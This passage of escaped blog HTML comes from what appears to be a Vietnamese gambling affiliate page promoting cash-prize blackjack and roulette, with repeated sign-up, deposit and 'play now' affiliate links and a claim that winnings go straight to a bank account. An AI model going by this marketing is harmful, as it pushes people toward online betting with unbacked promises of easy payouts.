href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJykXIZGdLPCx8nYvvc2F7HHpvhXAoEWtdGt7BRw4Rp2SdnkGZjdevP21J5vcvj0xpvlyYAyeh8fIgDCqDcgiK_VVXahxnDlnbAPcA1ibLt2UyI6sSxZrJd6NAULnX2H44pW8bh_96hvhM\/s640\/blackjack-xidach1.bmp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"483\" data-original-width=\"640\" height=\"484\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJykXIZGdLPCx8nYvvc2F7HHpvhXAoEWtdGt7BRw4Rp2SdnkGZjdevP21J5vcvj0xpvlyYAyeh8fIgDCqDcgiK_VVXahxnDlnbAPcA1ibLt2UyI6sSxZrJd6NAULnX2H44pW8bh_96hvhM\/w640-h484\/blackjack-xidach1.bmp\" title=\"Game bài cược Blackjack đổi thưởng\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Đăng ký chơi ngay Blackjack \u0026gt;\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Link chơi:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn cách chơi:\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b; font-family: Arial;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-blackjack-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Arial; font-size: 14.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cb style=\"color: #2b00fe; font-family: arial; font-size: small;\"\u003ENgoài ra còn có rất nhiều bàn chơi Blackjack online dưới đây:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E+ Hướng dẫn chơi Blackjack Manila:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-blackjack-casino-manila.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EBlackjack\u003C\/b\u003E\u0026nbsp;Reno:\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-blackjack-casino-reno.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box; font-weight: normal;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EBlackjack\u003C\/b\u003E\u0026nbsp;Paris\u0026nbsp;:\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-black-jack-casino-Paris.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: normal;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EBlackjack Beijing\u003C\/b\u003E:\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-blackjack-casino-beijing.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: normal;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EBlackjack London\u003C\/b\u003E:\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-blackjack-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: normal;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cblockquote\u003E\n      \n      \u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cu\u003EChương trình Khuyến mại - Giải đấu lớn\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Cspan style=\"color: #980000; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECập nhật khuyến mại ưu đãi lớn và các giải đấu khủng Blackjack online và các game khác hàng tháng, tuần\u003C\/span\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/Khuy%E1%BA%BFn%20m%E1%BA%A1i\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n      \n      \u003C\/blockquote\u003E\n      \u003C\/div\u003E\n    \n    \u003Cspan class=\"ez-toc-section\" id=\"Review_Roulette\"\u003E\u003C\/span\u003E\n    \u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E4. Game cược đổi thưởng quay số Roulette\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;- Game bài đổi thưởng uy tín.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n      \u003Cdiv\u003E\u003Cdiv\u003E\u003Cul\u003E\n        \u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGiới thiệu qua.\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cspan\u003EĐây là trò chơi roulette số 0 đơn kiểu châu Âu. Bánh xe Roulette có 37 ô số được đánh màu. Có một ô số màu xanh và các ô còn lại của bánh xe roulette được đánh số từ 1 đến 36. Nhóm các số từ 1 đến 10 và 19 đến 28, các số lẻ là màu đỏ và chẵn là màu đen. Nhóm các số từ 11 đến 18 và 29 đến 36, các số lẻ là màu đen và chẵn là màu đỏ.\u003Cbr \/\u003ESau khi người chơi đặt cược, nhà cái sẽ quay bánh xe roulette theo một hướng và quay banh chạy theo hướng ngược lại quanh một đường tròn nghiêng vòng quanh bánh xe. Cuối cùng khi banh mất đà và rơi vào bánh xe và vào một trong 37 ô số được đánh màu trên bánh xe, nó sẽ xác định số và màu chiến thắng rồi bạn sẽ rút được tiền ngay qua tài khoản ngân hàng ATM.\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n        \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs5ypMCcffnsTBKYvnhNnnvybAc6xU3aHCo-3PAxCcnoUppGwQ7Vc9SDSfNqLsEQ1GGtGrZRAVjzRdCE7NJglImkO3vW0GdlPHraN9DwZMt72y18qAgUseBHuyA0I0kcQgU3iC1rUW-2Ou\/s640\/roulette3.bmp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"477\" data-original-width=\"640\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs5ypMCcffnsTBKYvnhNnnvybAc6xU3aHCo-3PAxCcnoUppGwQ7Vc9SDSfNqLsEQ1GGtGrZRAVjzRdCE7NJglImkO3vW0GdlPHraN9DwZMt72y18qAgUseBHuyA0I0kcQgU3iC1rUW-2Ou\/w640-h478\/roulette3.bmp\" title=\"Game cược Roulette đổi thưởng\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"background-color: white; box-sizing: border-box; color: #101010; font-size: 14px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Đăng ký chơi ngay Roulette \u0026gt;\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Link chơi:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 